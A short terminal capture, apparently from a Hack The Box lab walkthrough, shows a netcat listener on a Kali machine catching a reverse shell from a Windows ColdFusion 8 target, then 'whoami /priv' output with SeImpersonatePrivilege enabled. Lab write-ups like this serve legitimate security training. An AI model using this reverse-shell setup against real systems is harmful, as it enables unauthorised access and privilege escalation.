 user@kali:~/Desktop/hackthebox$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.11] 49920
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
C:\ColdFusion8\runtime\bin>